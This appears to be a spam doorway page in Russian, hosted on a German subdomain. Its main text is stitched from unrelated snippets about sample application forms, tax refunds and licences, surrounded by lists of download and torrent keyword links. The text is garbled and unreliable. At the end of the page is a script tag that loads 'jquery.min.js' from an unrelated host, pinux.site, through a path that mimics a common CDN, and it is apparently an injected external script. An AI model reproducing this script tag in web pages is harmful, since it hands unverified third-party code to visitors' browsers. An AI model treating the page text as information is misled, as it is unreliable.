

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-interaktivnaya-forma-zayavleniya-obrazec.html
body_size: 2302
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Интерактивная форма заявления образец - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Интерактивная форма заявления образец</h2>
                            </header>
                            <p>Форма 11001 Новая 2018: скачать бесплатно xls образец заполнения 2018 с одним учредителем, с двумя участниками, бланк формы и основные рекомендации по оформлению заявления. Образец заявления о предоставлении лицензии Осуществлять деятельность в некоторых сферах невозможно без лицензии. 
 Основные правила и образец заполнения документа  Какова форма заявления об участии в государственной программе по переселению? Основные правила и образец заполнения документа. Программа по переселению. Ответы на вопросы о том, какая форма заявления предусмотрена законом, как подготовить документ, куда и каким образом его подать, читатель найдет в статье. Форма заявления о возврате излишне уплаченного налога утверждена приказом ФНС России от 14.02.2017 № ММВ-7-8/182@. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-uchebnik-tehnologiya-4-klass-konysheva-skachat.html">Учебник технология 4 класс конышева скачать</a></li>
                                <li><a href="z7za-asus-m2n-drayvera-win-7-64.html">Asus m2n драйвера win 7 64</a></li>
                                <li><a href="z7za-gornolyzhniki-2.html">Горнолыжники 2</a></li>
                                <li><a href="z7za-pikabu-svezhee-mobilnaya.html">Пикабу свежее мобильная</a></li>
                                <li><a href="z7za-skachat-besplatno-igru-x-men-origins-wolverine.html">Скачать бесплатно игру x men origins wolverine</a></li>
                                <li><a href="z7za-skachat-igru-blur-torrent.html">Скачать игру блур торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-raspisanie-kirovskoe-feodosiya.html">Расписание кировское феодосия</a></li>
                                            <li><a href="z7za-otvety-na-brandomania.html">Ответы на brandomania</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-skachat-klipy-hd-mylene-farmer.html">Скачать клипы hd mylene farmer</a></li>
                                            <li><a href="z7za-prohodyaschiy-vyklyuchatel-shema.html">Проходящий выключатель схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-luchshie-rok-sborniki.html">Лучшие рок сборники</a></li>
                                            <li><a href="z7za-skachat-windows-7-pro-oa.html">Скачать windows 7 pro oa</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-erik-klyaynenberg-zhizn-solo-pdf.html">Эрик кляйненберг жизнь соло pdf</a></li>
                                            <li><a href="z7za-skachat-igry-dlya-planshetov-besplatno-bez-registracii.html">Скачать игры для планшетов бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
